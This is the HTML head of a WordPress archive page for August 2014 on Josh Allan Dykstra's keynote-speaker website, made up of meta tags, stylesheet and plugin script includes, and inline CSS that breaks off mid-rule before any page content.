

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://joshallan.com/2014/08/
body_size: 52673
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js scheme_light">
<head>
				<meta charset="UTF-8">
					<meta name="viewport" content="width=device-width, initial-scale=1">
		<meta name="format-detection" content="telephone=no">
		<link rel="profile" href="//gmpg.org/xfn/11">
		<title>August 2014 &#8211; Josh Allan Dykstra</title>
<meta name='robots' content='max-image-preview:large' />
<meta name="dlm-version" content="5.1.6"><script>window._wca = window._wca || [];</script>
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//use.typekit.net' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//jetpack.wordpress.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//public-api.wordpress.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel="alternate" type="application/rss+xml" title="Josh Allan Dykstra &raquo; Feed" href="https://joshallan.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Josh Allan Dykstra &raquo; Comments Feed" href="https://joshallan.com/comments/feed/" />
			<meta property="og:type" content="website" />
			<meta property="og:site_name" content="Josh Allan Dykstra" />
			<meta property="og:description" content="Keynote Speaker &amp; Optimistic Futurist" />
							<meta property="og:image" content="https://joshallan.com/wp-content/uploads/2025/07/JAD-2025-White-Multicolor-250.png" />
				<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>
	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link property="stylesheet" rel='stylesheet' id='wp-block-library-css' href='https://joshallan.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='mediaelement-css' href='https://joshallan.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='wp-mediaelement-css' href='https://joshallan.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.9' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
/*# sourceURL=https://joshallan.com/wp-content/plugins/jetpack/_inc/blocks/sharing-buttons/view.css */
</style>
<link property="stylesheet" rel='stylesheet' id='convertkit-broadcasts-css' href='https://joshallan.com/wp-content/plugins/convertkit/resources/frontend/css/broadcasts.css?ver=3.1.5' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='convertkit-button-css' href='https://joshallan.com/wp-content/plugins/convertkit/resources/frontend/css/button.css?ver=3.1.5' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='convertkit-form-css' href='https://joshallan.com/wp-content/plugins/convertkit/resources/frontend/css/form.css?ver=3.1.5' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='convertkit-form-builder-field-css' href='https://joshallan.com/wp-content/plugins/convertkit/resources/frontend/css/form-builder.css?ver=3.1.5' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='convertkit-form-builder-css' href='https://joshallan.com/wp-content/plugins/convertkit/resources/frontend/css/form-builder.css?ver=3.1.5' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--bg-color: #FFFFFF;--wp--preset--color--bd-color: #E6E0DC;--wp--preset--color--text-dark: #191919;--wp--preset--color--text-light: #929190;--wp--preset--color--text-link: #f45376;--wp--preset--color--text-hover: #f45376;--wp--preset--color--text-link-2: #f9c260;--wp--preset--color--text-hover-2: #f9c260;--wp--preset--color--text-link-3: #f26c48;--wp--preset--color--text-hover-3: #f26c48;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--vertical-link-to-hover: linear-gradient(to bottom,var(--theme-color-text_link) 0%,var(--theme-color-text_hover) 100%);--wp--preset--gradient--diagonal-link-to-hover: linear-gradient(to bottom right,var(--theme-color-text_link) 0%,var(--theme-color-text_hover) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: clamp(14px, 0.875rem + ((1vw - 3.2px) * 0.619), 20px);--wp--preset--font-size--large: clamp(22.041px, 1.378rem + ((1vw - 3.2px) * 1.439), 36px);--wp--preset--font-size--x-large: clamp(25.014px, 1.563rem + ((1vw - 3.2px) * 1.751), 42px);--wp--preset--font-family--p-font: "Kumbh Sans",sans-serif;--wp--preset--font-family--post-font: inherit;--wp--preset--font-family--h-1-font: semplicitapro,sans-serif;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);--wp--custom--spacing--tiny: var(--sc-space-tiny,   1rem);--wp--custom--spacing--small: var(--sc-space-small,  2rem);--wp--custom--spacing--medium: var(--sc-space-medium, 3.3333rem);--wp--custom--spacing--large: var(--sc-space-large,  6.6667rem);--wp--custom--spacing--huge: var(--sc-space-huge,   8.6667rem);}:root { --wp--style--global--content-size: 850px;--wp--style--global--wide-size: 1290px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-bg-color-color{color: var(--wp--preset--color--bg-color) !important;}.has-bd-color-color{color: var(--wp--preset--color--bd-color) !important;}.has-text-dark-color{color: var(--wp--preset--color--text-dark) !important;}.has-text-light-color{color: var(--wp--preset--color--text-light) !important;}.has-text-link-color{color: var(--wp--preset--color--text-link) !important;}.has-text-hover-color{color: var(--wp--preset--color--text-hover) !important;}.has-text-link-2-color{color: var(--wp--preset--color--text-link-2) !important;}.has-text-hover-2-color{color: var(--wp--preset--color--text-hover-2) !important;}.has-text-link-3-color{color: var(--wp--preset--color--text-link-3) !important;}.has-text-hover-3-color{color: var(--wp--preset--color--text-hover-3) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-bg-color-background-color{background-color: var(--wp--preset--color--bg-color) !important;}.has-bd-color-background-color{background-color: var(--wp--preset--color--bd-color) !important;}.has-text-dark-background-color{background-color: var(--wp--preset--color--text-dark) !important;}.has-text-light-background-color{background-color: var(--wp--preset--color--text-light) !important;}.has-text-link-background-color{background-color: var(--wp--preset--color--text-link) !important;}.has-text-hover-background-color{background-color: var(--wp--preset--color--text-hover) !important;}.has-text-link-2-background-color{background-color: var(--wp--preset--color--text-link-2) !important;}.has-text-hover-2-background-color{background-color: var(--wp--preset--color--text-hover-2) !important;}.has-text-link-3-background-color{background-color: var(--wp--preset--color--text-link-3) !important;}.has-text-hover-3-background-color{background-color: var(--wp--preset--color--text-hover-3) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-bg-color-border-color{border-color: var(--wp--preset--color--bg-color) !important;}.has-bd-color-border-color{border-color: var(--wp--preset--color--bd-color) !important;}.has-text-dark-border-color{border-color: var(--wp--preset--color--text-dark) !important;}.has-text-light-border-color{border-color: var(--wp--preset--color--text-light) !important;}.has-text-link-border-color{border-color: var(--wp--preset--color--text-link) !important;}.has-text-hover-border-color{border-color: var(--wp--preset--color--text-hover) !important;}.has-text-link-2-border-color{border-color: var(--wp--preset--color--text-link-2) !important;}.has-text-hover-2-border-color{border-color: var(--wp--preset--color--text-hover-2) !important;}.has-text-link-3-border-color{border-color: var(--wp--preset--color--text-link-3) !important;}.has-text-hover-3-border-color{border-color: var(--wp--preset--color--text-hover-3) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-vertical-link-to-hover-gradient-background{background: var(--wp--preset--gradient--vertical-link-to-hover) !important;}.has-diagonal-link-to-hover-gradient-background{background: var(--wp--preset--gradient--diagonal-link-to-hover) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-p-font-font-family{font-family: var(--wp--preset--font-family--p-font) !important;}.has-post-font-font-family{font-family: var(--wp--preset--font-family--post-font) !important;}.has-h-1-font-font-family{font-family: var(--wp--preset--font-family--h-1-font) !important;}.has-inter-font-family{font-family: var(--wp--preset--font-family--inter) !important;}.has-cardo-font-family{font-family: var(--wp--preset--font-family--cardo) !important;}
:root :where(.wp-block-button .wp-block-button__link){background-color: var(--theme-color-text_link);border-radius: 0;color: var(--theme-color-inverse_link);font-family: var(--theme-font-button_font-family);font-size: var(--theme-font-button_font-size);font-weight: var(--theme-font-button_font-weight);line-height: var(--theme-font-button_line-height);}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){border-width: 1px 0;font-size: clamp(0.984em, 0.984rem + ((1vw - 0.2em) * 0.851), 1.5em);line-height: 1.6;}
:root :where(.wp-block-post-comments){padding-top: var(--wp--custom--spacing--small);}
:root :where(.wp-block-quote){border-width: 1px;}
/*# sourceURL=global-styles-inline-css */
</style>
<link property="stylesheet" rel='stylesheet' id='advanced-popups-css' href='https://joshallan.com/wp-content/plugins/advanced-popups/public/css/advanced-popups-public.css?ver=1.2.2' type='text/css' media='all' />






<link property="stylesheet" rel='stylesheet' id='fancybox-css' href='https://joshallan.com/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.css?ver=6.9' type='text/css' media='screen' />
<style id='fancybox-inline-css' type='text/css'>
#fancybox-content{border-color:#ffffff;}#fancybox-title,#fancybox-title-float-main{color:#fff}
/*# sourceURL=fancybox-inline-css */
</style>



<link property="stylesheet" rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://joshallan.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1751513590' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://joshallan.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1751513593' type='text/css' media='all' />
<script type="text/javascript" src="https://joshallan.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://joshallan.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://joshallan.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js"  data-wp-strategy=""></script>
<link rel="https://api.w.org/" href="https://joshallan.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://joshallan.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
		<link rel="preload" href="https://joshallan.com/wp-content/plugins/advanced-popups/fonts/advanced-popups-icons.woff" as="font" type="font/woff" crossorigin>
					<style type="text/css">
			<!--
				#page_preloader {
					background-color: #ffffff !important;				}
									#page_preloader .preloader_wrap > div {
						background-color: #f9c260 !important;
					}
								-->
			</style>
				<style>img#wpstats{display:none}</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.1; settings: css_print_method-internal, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by Slider Revolution 6.7.40 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="website" />
<meta property="og:title" content="August 2014 &#8211; Josh Allan Dykstra" />
<meta property="og:site_name" content="Josh Allan Dykstra" />
<meta property="og:image" content="https://joshallan.com/wp-content/uploads/2025/09/cropped-favicon-sept25b.png" />
<meta property="og:image:width" content="512" />
<meta property="og:image:height" content="512" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="en_US" />
<!-- End Jetpack Open Graph Tags -->
<style class='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://joshallan.com/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://joshallan.com/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://joshallan.com/wp-content/uploads/2025/09/cropped-favicon-sept25b-32x32.png" sizes="32x32" />
<link rel="icon" href="https://joshallan.com/wp-content/uploads/2025/09/cropped-favicon-sept25b-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://joshallan.com/wp-content/uploads/2025/09/cropped-favicon-sept25b-180x180.png" />
<meta name="msapplication-TileImage" content="https://joshallan.com/wp-content/uploads/2025/09/cropped-favicon-sept25b-270x270.png" />
<script data-jetpack-boost="ignore">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			/* Improve spacing inside blockquotes */
body.single-post blockquote p {
  margin-bottom: 1em;
}
/* FORCE blockquote font size change on single blog posts */
body.single-post blockquote,
body.single-post blockquote * {
  font-size: 0.97em !important;
}
/* Add spacing after all lists (bullets + numbers) */
body.single-post ol {
    margin-bottom: 0;
}
/* Extra: target paragraph that follows a list */
body.single-post ul + p,
body.single-post ol + p {
  margin-top: 1.5em !important;
}
/* Better line spacing within long list items */
body.single-post ol li {
  line-height: 1.5 !important; /* Increase line spacing within item */
  margin-bottom: 0.5em; /* Optional: space between list items */
}
/* Center mobile menu */
.menu_mobile .menu_mobile_nav_area .menu-item > a {
     text-align: unset;
}
/* Blog post link color */
.post_content_single a {
Color: #F45376;
}
/* Forms */
.gform_validation_errors ol a {
  color: #F45376 !important;
  
}
.gform_submission_error {
  color: #F45376 !important;
}
.gform_required_legend {
  display: none;
}
.gform-theme--framework .gform-field-label > .gfield_required{ color:#F45376 !important;}
.gform-theme--framework .gfield_validation_message:where(:not(.gform-theme__disable):not(.gform-theme__disable *):not(.gform-theme__disable-framework):not(.gform-theme__disable-framework *)) {
  --gf-local-color:#F45376 !important;
}
.gform-theme--framework .gform_validation_errors ol {
	color:#F45376 !important;}
.gform-theme--framework .gform_validation_errors .gform-icon {color:#F45376 !important;
}
#gform_submit_button_1 {
  background: #F45376;
  font-weight: bold;
  border-radius: 30px;
  padding: 10px 30px;
}
#gform_submit_button_1:hover {
  background: rgb(250, 203, 120);
}
#gform_submit_button_2 {
  background: #F45376;
  font-weight: bold;
  border-radius: 30px;
  padding: 10px 30px;
}
#gform_submit_button_2:hover {
  background: rgb(250, 203, 120);
}
#gform_submit_button_3 {
  background: #F45376;
  font-weight: bold;
  border-radius: 30px;
  padding: 10px 30px;
}
#gform_submit_button_3:hover {
  background: rgb(250, 203, 120);
}
#gform_submit_button_4 {
  background: #F45376;
  font-weight: bold;
  border-radius: 30px;
  padding: 10px 30px;
}
#gform_submit_button_4:hover {
  background: rgb(250, 203, 120);
}
#gform_submit_button_5 {
  background: #F45376;
  font-weight: bold;
  border-radius: 30px;
  padding: 10px 30px;
}
#gform_submit_button_5:hover {
  background: rgb(250, 203, 120);
}
#gform_submit_button_6 {
  background: #F45376;
  font-weight: bold;
  border-radius: 30px;
  padding: 10px 30px;
}
#gform_submit_button_6:hover {
  background: rgb(250, 203, 120);
}
#gform_submit_button_7 {
  background: #F45376;
  font-weight: bold;
  border-radius: 30px;
  padding: 10px 30px;
}
#gform_submit_button_7:hover {
  background: rgb(250, 203, 120);
}
#gform_submit_button_8 {
  background: #F45376;
  font-weight: bold;
  border-radius: 30px;
  padding: 10px 30px;
}
#gform_submit_button_8:hover {
  background: rgb(250, 203, 120);
}
#gform_submit_button_9 {
  background: #F45376;
  font-weight: bold;
  border-radius: 30px;
  padding: 10px 30px;
}
#gform_submit_button_9:hover {
  background: rgb(250, 203, 120);
}
#gform_submit_button_10 {
  background: #F45376;
  font-weight: bold;
  border-radius: 30px;
  padding: 10px 30px;
}
#gform_submit_button_10:hover {
  background: rgb(250, 203, 120);
}
#gform_submit_button_11 {
  background: #F45376;
  font-weight: bold;
  border-radius: 30px;
  padding: 10px 30px;
}
#gform_submit_button_11:hover {
  background: rgb(250, 203, 120);
}
#gform_submit_button_12 {
  background: #F45376;
  font-weight: bold;
  border-radius: 30px;
  padding: 10px 30px;
}
#gform_submit_button_12:hover {
  background: rgb(250, 203, 120);
}
#gform_submit_button_13 {
  background: #F45376;
  font-weight: bold;
  border-radius: 30px;
